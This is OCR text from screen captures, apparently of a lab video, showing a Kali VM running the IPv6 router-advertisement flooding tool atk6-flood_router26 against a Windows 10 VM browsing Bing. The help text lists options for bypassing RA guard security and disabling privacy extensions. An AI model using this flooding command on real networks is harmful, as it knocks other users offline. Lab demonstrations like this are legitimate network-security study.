 Kali-Linux-2016.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 16:41 1
root@kali: ~
File Edit View Search Terminal Help
Flood the local network with router advertisements.
Each packet contains ~25 prefix and route enries
Modes:
default sends both routing entries and prefix information
-R does only send routing entries, no prefix information
-P does only send prefix information, no routing entries
-A an attack to disable privacy extensions
Options:
-a add a hopbyhop header with router alert
-H add a hopbyhop header to bypass RA guard security
-F add an atomic fragment header to bypass RA guard security
-D add a large destination header to bypass RA guard security
-s use small lifetimes, resulting in a more devasting impact
-S performs a slow start, which can increases the impact
-G gigantic packet of 64kb of prefix/route entries
root@kali:~# atk6-flood_router26 eth0
Starting to flood network with router advertisements on eth0 (Press Control-C to end, a dot is prin
ted for every 1000 packets):
^C
root@kali:~# atk6-flood_router26 eth0
Starting to flood network with router advertisements on eth0 (Press Control-C to end, a dot is prin
ted for every 1000 packets):
^C
root@kali:~#
Windows 10 [Running] - Oracle VM VirtualBox
21:41
File Machine View Input Devices Help
Recycle Bin
youtube - Bing
bing.com/search?q=youtube&form=EDGHPC&qs=PF&c
youtube
Web Images Videos Maps News
50,000,000 RESULTS Date Language Region
YouTube
Youtube › ?gl=GB&hl=en-GB
Enjoy the videos and music you love, upload original content and share it all with friends,
family and the world on YouTube.
Videos
The pulse of what's popular on YouTube.
Check out the latest music videos, ...
Trending
The pulse of what's trending on
YouTube. Check out the latest music ...
Music
YouTube's music destination featuring
top tracks and popular hits from a ...
Sports
Sport or sports includes all forms of
competitive physical activity or games ...
Movies
YouTube's movies destination featuring
the latest new releases, blockbusters ...
Gaming
YouTube's gaming channel, featuring
news, reviews, playthroughs, and ...
Search Bing for results from youtube.com Search
YouTube - Android Apps on Google Play
Official
website
Founded: 1
Headquarte
CEO: Susan
Founders:
Steve Chen
Phone num
Fewer details End task
ENG
9:40 PM
5/16/2017
2
Right Ctrl